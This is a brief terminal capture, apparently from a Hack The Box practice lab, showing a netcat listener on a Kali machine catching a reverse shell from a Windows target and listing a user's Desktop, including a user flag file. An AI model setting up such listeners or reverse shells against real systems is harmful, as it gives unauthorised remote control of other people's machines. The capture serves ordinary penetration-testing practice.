 (nausea㉿kali)-[~/Desktop/HTB]
$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.10.14.28] from (UNKNOWN) [10.10.10.8] 49169
dior
dir
Directory: C:\Users\kostas\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a--- 18/3/2017 2:11 μμ 760320 hfs.exe
-ar-- 18/3/2017 2:13 μμ 32 user.txt.txt